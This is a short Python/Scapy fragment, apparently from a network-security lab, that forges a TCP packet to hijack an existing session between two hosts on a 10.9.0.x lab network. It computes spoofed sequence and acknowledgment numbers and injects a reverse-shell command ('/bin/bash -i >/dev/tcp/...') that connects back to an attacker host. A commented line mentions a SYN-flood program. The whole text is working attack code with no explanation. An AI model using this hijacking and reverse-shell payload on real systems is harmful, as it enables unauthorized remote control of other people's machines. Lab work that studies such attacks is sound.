 def spoof(pkt):
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]
    # TCP data length
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs * 4
    newseq = old_tcp.ack + 10
    newack = old_tcp.seq + tcp_len # -20
    #############################################################
    ip  = IP( src = "10.9.0.6",
              dst = "10.9.0.5"            )
    tcp = TCP( sport = old_tcp.dport,
               dport = old_tcp.sport,
               flags = "A",
               seq   = newseq,
               ack   = newack              )
    #data = "\n gcc synflood.c  \n"
    data = "\n/bin/bash -i >/dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
    #############################################################
    pkt = ip/tcp/data
    ls(pkt)
    send(pkt,verbose=0)
    quit()